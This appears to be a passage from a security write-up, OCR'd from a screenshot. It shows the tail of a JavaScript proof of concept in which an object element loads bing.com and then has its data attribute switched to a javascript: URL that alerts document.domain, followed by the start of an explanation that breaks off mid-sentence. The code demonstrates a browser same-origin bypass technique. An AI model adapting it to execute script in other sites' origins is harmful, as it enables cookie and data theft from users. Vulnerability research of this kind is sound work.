
object = document.createElement("object");
object.setAttribute("data", "http://www.bing.com");
document.body.appendChild(object);
object.onload = function() {
object.setAttribute("data",
"javascript:alert(document.domain)");
object.innerHTML = "foobar";
}
}
</script>
The POC is very easy to understand for individuals having
some javaScript background. However, for others let me
break it down for you. The above code creates an object
with data attribute, which loads up a URL from another
origin in this case "
http://www.bing.com
", however once